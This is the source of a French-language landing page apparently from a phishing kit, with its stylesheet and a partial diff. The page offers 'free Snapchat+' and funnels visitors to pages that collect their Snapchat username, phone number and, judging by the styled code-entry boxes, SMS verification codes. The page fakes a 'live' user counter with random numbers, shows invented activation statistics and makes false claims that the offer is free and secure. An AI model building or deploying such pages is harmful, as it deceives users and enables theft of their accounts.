


==== choose.html @ dbd97d52 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="theme-color" content="#000000" />
  <title>Snap+ Rewardly — Snapchat+ Gratuit</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/main.css" />
</head>
<body class="page-choose">

<nav class="nav">
  <div class="nav-inner">
    <a class="logo" href="/choose.html">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </a>
    <div class="nav-badge">
      <span class="live-dot"></span>
      <span id="live-count">0</span>&nbsp;en ligne
    </div>
  </div>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="hero-content">
    <div class="hero-tag">
      <span>&#127873;</span>
      <span>100% Gratuit &middot; Sans risque &middot; Livraison &lt;24h</span>
    </div>
    <h1 class="hero-title">
      Snapchat+<br>
      <span class="hero-gradient">offert</span>
    </h1>
    <p class="hero-sub">
      Débloquez toutes les fonctionnalités premium de Snapchat+ sans payer. Abonnement activé sur votre compte en moins de 24h.
    </p>
    <div class="hero-cta">
      <a href="index.html" class="btn btn-primary btn-lg">Obtenir Snapchat+ gratuitement</a>
      <a href="#features" class="btn btn-ghost btn-lg">Voir les fonctionnalités</a>
    </div>
    <div class="hero-note">
      Verification SMS requise &middot; 1 compte par utilisateur &middot; Sécurisé
    </div>
  </div>
  <div class="hero-visual">
    <div class="snap-card">
      <div class="snap-header">
        <span class="snap-icon">&#128123;</span>
        <span class="snap-plan">Snapchat+</span>
      </div>
      <div class="snap-features">
        <div class="snap-feat">&#10003; Stories illimitées</div>
        <div class="snap-feat">&#10003; Planètes Best Friends</div>
        <div class="snap-feat">&#10003; Rewatch Indicator</div>
        <div class="snap-feat">&#10003; Thèmes d'app personnalisés</div>
        <div class="snap-feat">&#10003; Peau Bitmoji exclusive</div>
      </div>
      <div class="snap-price">
        <span class="snap-current">GRATUIT</span>
        <span class="snap-old">11,99&euro;/3 mois</span>
      </div>
    </div>
  </div>
</section>

<!-- FEATURES -->
<section id="features" class="features">
  <div class="section-head">
    <h2 class="section-title">Pourquoi choisir Snapchat+ ?</h2>
    <p class="section-sub">Les meilleures fonctionnalités de Snap, réservées aux abonnés.</p>
  </div>
  <div class="features-grid">
    <div class="feat-card">
      <div class="feat-icon">&#128201;</div>
      <h3 class="feat-title">Best Friends Planètes</h3>
      <p class="feat-text">Voyez où vous vous situez dans l'univers d'amitié de vos meilleurs amis.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128247;</div>
      <h3 class="feat-title">Stories illimitées</h3>
      <p class="feat-text">Publiez autant de stories que vous voulez, sans aucune restriction.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127891;</div>
      <h3 class="feat-title">Rewatch Indicator</h3>
      <p class="feat-text">Savoir combien de fois vos stories ont été revisualisées.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#127919;</div>
      <h3 class="feat-title">Thèmes d'app</h3>
      <p class="feat-text">Personnalisez l'apparence de Snapchat avec des thèmes exclusifs.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128108;</div>
      <h3 class="feat-title">Bitmoji exclusif</h3>
      <p class="feat-text">Des accessoires et arrière-plans Bitmoji réservés aux abonnés.</p>
    </div>
    <div class="feat-card">
      <div class="feat-icon">&#128177;</div>
      <h3 class="feat-title">Priorité des réponses</h3>
      <p class="feat-text">Vos réponses aux stories sont mises en avant pour les créateurs.</p>
    </div>
  </div>
</section>

<!-- HOW IT WORKS -->
<section class="how">
  <div class="section-head">
    <h2 class="section-title">Comment ça marche ?</h2>
    <p class="section-sub">Obtenez votre Snapchat+ en 3 étapes simples.</p>
  </div>
  <div class="steps-row">
    <div class="step-card">
      <div class="step-num">1</div>
      <h4 class="step-t">Entrez votre pseudo</h4>
      <p class="step-d">Votre pseudo visible sur votre profil Snapchat.</p>
    </div>
    <div class="step-card">
      <div class="step-num">2</div>
      <h4 class="step-t">Pseudo Snapchat</h4>
      <p class="step-d">Votre identifiant @ pour lier l'abonnement.</p>
    </div>
    <div class="step-card">
      <div class="step-num">3</div>
      <h4 class="step-t">Verification SMS</h4>
      <p class="step-d">Confirmez votre numéro pour activer l'offre.</p>
    </div>
  </div>
  <div class="how-cta">
    <a href="index.html" class="btn btn-primary btn-lg">Commencer maintenant</a>
  </div>
</section>

<!-- STATS -->
<section class="stats">
  <div class="stats-row">
    <div class="stat-item">
      <span class="stat-num" data-count="15000">0</span>
      <span class="stat-label">Abonnements activés</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">&lt;24h</span>
      <span class="stat-label">Délai d'activation</span>
    </div>
    <div class="stat-sep"></div>
    <div class="stat-item">
      <span class="stat-num">100%</span>
      <span class="stat-label">Sécurisé</span>
    </div>
  </div>
</section>

<!-- FAQ -->
<section class="faq">
  <div class="section-head">
    <h2 class="section-title">Questions fréquentes</h2>
    <p class="section-sub">Tout ce que vous devez savoir sur l'offre Snap+.</p>
  </div>
  <div class="faq-grid">
    <div class="faq-item">
      <div class="faq-q">C'est vraiment gratuit ?</div>
      <div class="faq-a">Oui. L'abonnement Snapchat+ est offert via notre partenaire. Aucun paiement n'est requis.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Combien de temps pour recevoir l'abonnement ?</div>
      <div class="faq-a">Moins de 24h après validation de votre numéro de téléphone.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Mon compte est-il en sécurité ?</div>
      <div class="faq-a">Oui. Aucun mot de passe Snapchat n'est demandé. Seul votre pseudo et numéro sont nécessaires.</div>
    </div>
    <div class="faq-item">
      <div class="faq-q">Puis-je annuler à tout moment ?</div>
      <div class="faq-a">L'abonnement est activé sur votre compte Snapchat, vous restez maître de votre compte.</div>
    </div>
  </div>
</section>

<!-- CTA FINAL -->
<section class="final-cta">
  <div class="final-card">
    <h2 class="final-title">Prêt à activer votre Snapchat+ ?</h2>
    <p class="final-sub">Des milliers d'utilisateurs ont déjà profité de l'offre.</p>
    <a href="index.html" class="btn btn-primary btn-lg">Démarrer la verification</a>
  </div>
</section>

<footer class="footer">
  <div class="footer-inner">
    <div class="footer-brand">
      <span class="logo-mark">&#128123;</span>
      <span class="logo-text">Snap+</span>
    </div>
    <p class="footer-text">Rewardly — Offre Snapchat+ gratuite. Non affilié à Snap Inc.</p>
    <div class="footer-note">&copy; 2026 Snap+ Rewardly. Tous droits réservés.</div>
  </div>
</footer>

<div id="toast-wrap" class="toast-wrap"></div>
<script src="js/config.js"></script>
<script src="js/front-log.js"></script>
<script>
(function() {
  var el = document.getElementById('live-count');
  var count = Math.floor(Math.random() * 30) + 18;
  el.textContent = count;
  setInterval(function() {
    count = Math.max(12, Math.min(74, count + Math.floor(Math.random() * 5) - 2));
    el.textContent = count;
  }, 12000 + Math.random() * 13000);

  document.querySelectorAll('[data-count]').forEach(function(el2) {
    var target = parseInt(el2.dataset.count, 10);
    var duration = 1600;
    var start = performance.now();
    function tick(now) {
      var t = Math.min((now - start) / duration, 1);
      el2.textContent = Math.round((1 - Math.pow(1 - t, 3)) * target).toLocaleString('fr-FR');
      if (t < 1) requestAnimationFrame(tick);
    }
    var obs = new IntersectionObserver(function(entries) {
      if (entries[0].isIntersecting) { requestAnimationFrame(tick); obs.disconnect(); }
    }, { threshold: 0.5 });
    obs.observe(el2);
  });
})();
</script>
</body>
</html>
---- css/main.css ----
/* ════════════════════════════════════════════════════════════════
   main.css — Snap+ Rewardly
   Thème Snapchat+ : Jaune (#FFFC00) & Noir
   Tout centré, sans décalage
   ═══════════════════════════════════════════════════════════════ */

:root {
  --bg: #000000;
  --bg2: #0a0a0a;
  --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08);
  --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12);
  --accent: #FFFC00;
  --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00;
  --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff;
  --text2: rgba(255,255,255,.7);
  --text3: rgba(255,255,255,.4);
  --success: #22c55e;
  --success-bg: rgba(34,197,94,.12);
  --danger: #f87171;
  --danger-bg: rgba(248,113,113,.12);
  --warn: #fbbf24;
  --warn-bg: rgba(251,191,36,.12);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-xs: 6px;
  --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }

/* ── Background ──────────────────────────────────────────────── */
.bg-mesh {
  position: fixed; inset: 0; z-index: 0;
  background:
    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
    var(--bg);
  pointer-events: none;
}
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }

/* ── Toast ───────────────────────────────────────────────────── */
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }

/* ── Spinner ─────────────────────────────────────────────────── */
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }

/* ── Feedback ────────────────────────────────────────────────── */
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }

/* ── Inputs ──────────────────────────────────────────────────── */
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }

.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }

/* ════════════════════════════════════════════════════════════════
   NAV
   ═══════════════════════════════════════════════════════════════ */
.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
.logo-mark { color: var(--accent2); font-size: 20px; }
.logo-text { color: var(--text); }
.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }

/* ════════════════════════════════════════════════════════════════
   CHOOSE PAGE (Landing Snap+)
   ═══════════════════════════════════════════════════════════════ */
.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }

/* Hero */
.hero {
  position: relative; z-index: 1;
  padding: 60px 20px 40px;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap;
}
.hero-content { flex: 1; min-width: 300px; text-align: left; }
.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
.hero-note { font-size: 13px; color: var(--text3); }

.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
.snap-card {
  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
  position: relative;
}
.snap-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
  border-radius: 24px; padding: 1.5px;
  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  pointer-events: none;
}
.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.snap-icon { font-size: 30px; }
.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
.snap-price { margin-top: 8px; }
.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }

/* Sections génériques */
.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
.section-head { text-align: center; margin-bottom: 40px; }
.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.section-sub { font-size: 16px; color: var(--text2); }

/* Features grid */
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
.feat-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
}
.feat-card::before {
  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
  transition: left .6s;
}
.feat-card:hover::before { left: 100%; }
.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* How it works */
.how { background: var(--bg2); }
.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
.step-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
}
.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
.step-num::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  background: linear-gradient(135deg, #FFFC00, #FFF59D);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  animation: spin 3s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
.step-d { font-size: 13.5px; color: var(--text2); }
.how-cta { text-align: center; }

/* Stats */
.stats { background: var(--bg2); }
.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
.stat-item { text-align: center; }
.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }

/* FAQ */
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* Final CTA */
.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
.final-cta::before {
  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
  pointer-events: none;
}
.final-card {
  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
}
.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }

/* Footer */
.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
.footer-text { font-size: 13px; color: var(--text2); }
.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }

/* ═══════════════════════════════════════════════════════════════
   FORM PAGE (index.html)
   ═══════════════════════════════════════════════════════════════ */
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }

.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }

.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }

.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }

.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }

.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }

.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }

/* ═══════════════════════════════════════════════════════════════
   CODE PAGE (code.html)
   ═══════════════════════════════════════════════════════════════ */
.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }

.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }

.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }

.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }

.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }

/* ── Confetti ──────────────────────────────────────────────── */
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }

/* ── Responsive ────────────────────────────────────────────── */
@media (max-width: 900px) {
  .hero { flex-direction: column; text-align: center; gap: 30px; }
  .hero-content { text-align: center; }
  .hero-cta { justify-content: center; }
  .hero-visual { order: -1; }
}
@media (max-width: 760px) {
  body { font-size: 14px; }
  .orb { display: none; }
  .hero-title { font-size: 36px; }
  .section-title { font-size: 28px; }
  .choose-inner { padding: 0 16px; }
  .steps-row { flex-direction: column; align-items: center; }
  .step-card { width: 100%; max-width: 340px; }
}
@media (max-width: 540px) {
  .hero-title { font-size: 30px; }
  .form-card, .code-card { border-radius: 14px; }
  .step { padding: 20px; }
  .step-btns { flex-direction: column-reverse; }
  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
  .digits { gap: 8px; }
  .stats-row { gap: 16px; padding: 20px 12px; }
  .stat-num { font-size: 24px; }
  .faq-grid { grid-template-columns: 1fr; }
}



==== commit 73c2f52a: "Add files via upload" ====
--- a/choose.html
+++ b/choose.html
@@ -1,235 +1,235 @@
-<!DOCTYPE html>
-<html lang="fr">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-  <meta name="theme-color" content="#000000" />
-  <title>Snap+ Rewardly — Snapchat+ Gratuit</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
